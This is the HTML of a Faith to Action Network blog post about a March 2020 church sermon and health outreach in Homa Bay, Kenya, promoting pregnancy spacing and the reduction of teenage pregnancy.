						<div class="elementor-element elementor-element-8c78656 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c78656" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item" tabindex="-1">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item" tabindex="-1">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item" tabindex="-1">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item" tabindex="-1">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item" tabindex="-1">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item" tabindex="-1">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item" tabindex="-1">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item" tabindex="-1">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item" tabindex="-1">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item" tabindex="-1">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item" tabindex="-1">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item" tabindex="-1">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item" tabindex="-1">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item" tabindex="-1">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item" tabindex="-1">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item" tabindex="-1">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item" tabindex="-1">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item" tabindex="-1">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item" tabindex="-1">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item" tabindex="-1">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item" tabindex="-1">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item" tabindex="-1">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item" tabindex="-1">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item" tabindex="-1">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item" tabindex="-1">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item" tabindex="-1">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item" tabindex="-1">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <main id="main" class="site-main">
		<div data-elementor-type="single-post" data-elementor-id="14593" class="elementor elementor-14593 elementor-location-single post-5341 post type-post status-publish format-standard has-post-thumbnail hentry category-capacity-strengthening category-health category-featured-story category-kenya category-stories-from-the-network" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1d3512c e-flex e-con-boxed e-con e-parent" data-id="1d3512c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4ce29d5 ha-mode--compact ha-direction--right elementor-widget elementor-widget-ha-list-group happy-addon ha-list-group happy-addon-pro" data-id="4ce29d5" data-element_type="widget" data-widget_type="ha-list-group.default">
				<div class="elementor-widget-container">
					
        <ul class="ha-list-wrap">
            
                <li class="ha-list-item  elementor-repeater-item-5d1df53">

                    
                        <div class="ha-item-wrap">

							                                <div class="ha-icon icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-blog" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.2 226.8c-14.6-2.9-28.2 8.9-28.2 23.8V301c0 10.2 7.1 18.4 16.7 22 18.2 6.8 31.3 24.4 31.3 45 0 26.5-21.5 48-48 48s-48-21.5-48-48V120c0-13.3-10.7-24-24-24H24c-13.3 0-24 10.7-24 24v248c0 89.5 82.1 160.2 175 140.7 54.4-11.4 98.3-55.4 109.7-109.7 17.4-82.9-37-157.2-112.5-172.2zM209 0c-9.2-.5-17 6.8-17 16v31.6c0 8.5 6.6 15.5 15 15.9 129.4 7 233.4 112 240.9 241.5.5 8.4 7.5 15 15.9 15h32.1c9.2 0 16.5-7.8 16-17C503.4 139.8 372.2 8.6 209 0zm.3 96c-9.3-.7-17.3 6.7-17.3 16.1v32.1c0 8.4 6.5 15.3 14.8 15.9 76.8 6.3 138 68.2 144.9 145.2.8 8.3 7.6 14.7 15.9 14.7h32.2c9.3 0 16.8-8 16.1-17.3-8.4-110.1-96.5-198.2-206.6-206.7z"></path></svg>                                </div>

                            
                            <div class="ha-text">
									<!-- title tag start -->
                                    <h4 class="ha-list-title">
                                        “We want teenage pregnancies to be a thing of the past in Homa Bay”                                                                            </h4>
									<!-- title tag end -->

                                                            </div>

                            
                        </div>

                    
                </li>

                    </ul>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e4d3e39 e-flex e-con-boxed e-con e-parent" data-id="e4d3e39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fa6741c e-con-full e-flex e-con e-child" data-id="fa6741c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-48da8e5 e-con-full e-flex e-con e-child" data-id="48da8e5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
				</div>
				<div class="elementor-element elementor-element-c3e61dd elementor-widget elementor-widget-theme-post-content" data-id="c3e61dd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a href="http://localhost/wordpress/wp-content/uploads/2020/03/DSC_0098.jpg"><img decoding="async" class="alignleft size-medium wp-image-5344" src="http://localhost/wordpress/wp-content/uploads/2020/03/DSC_0098-300x264.jpg" alt="" /></a>Homa Bay, Kenya, 16 March 2020 (F2A) – To celebrate International Women’s day 2020, Faith to Action Network, its member Organization of African Instituted Church of Kenya (OAIC) and the Anglican Church of Kenya, Ogande Parish provided a sermon on the benefits of healthy timing and spacing of pregnancies and conducted an integrated health outreach to its patrons  in  collaboration  with  St  Lukes  Ogande  Dispensary.</p>
<p>The sermon was done within the framework of the #EachforEqual campaign that challenges stereotypes, fights bias, broadens perceptions, improves situations and celebrates women&#8217;s achievements.</p>
<p>ACK Ogande Vicar Phelix Odhiambo who recently completed a Faith to Action Network training for faith leaders on child spacing and reproductive health, remarked during his sermon that “<em>As the church we are not saying that you cannot have more than 10 children if that is your desire, all we are asking is that you give the mother time to heal and gain her strength back before her next pregnancy.”</em></p>
<p>A total of 150 congregants were addressed during the sermon and the outreach successfully provided 27 clients with family planning methods and referred 20 clients to St Luke’s Ogande dispensary.</p>
<p>Esther Odhiambo, Chaplain at Ogande Girls secondary school, recognized that the teenage pregnancies rates are quite high in Homa Bay county and would partner with Faith to Action Network to sensitize the youth on teenage pregnancies within its DESIP project. “<em>My hope is that teenage pregnancies will be a thing of the past in Homa Bay county.” </em></p>


<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-54be409 elementor-post-navigation-borders-yes ha-has-bg-overlay elementor-widget elementor-widget-post-navigation" data-id="54be409" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.faithtoactionetwork.org/chv-training-narok/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Faith health facilities in Narok add their voices to universal health coverage</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.faithtoactionetwork.org/sadc-interfaith-briefs/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">“We can no longer be silent”- SADC’s faith community releases three interfaith briefs on sexual and reproductive health and rights, teenage pregnancy and gender-based violence.</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07cf577 elementor-widget elementor-widget-heading" data-id="07cf577" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share this Post:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f62845f elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="f62845f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_x-twitter"
							role="button"
							tabindex="0"
							aria-label="Share on x-twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c8ba69 animated-slow ha-align-left ha-layout-inline elementor-invisible elementor-widget elementor-widget-ha-advanced-heading happy-addon ha-advanced-heading happy-addon-pro" data-id="0c8ba69" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ha-advanced-heading.default">
				<div class="elementor-widget-container">
					
		<h2 class="ha-advanced-heading-tag">
						<div class="ha-advanced-heading-wrap" data-background-text="">
				<span class="ha-advanced-heading-before">Related</span>
				<span class="ha-advanced-heading-center">Posts</span>
				<span class="ha-advanced-heading-after"></span>
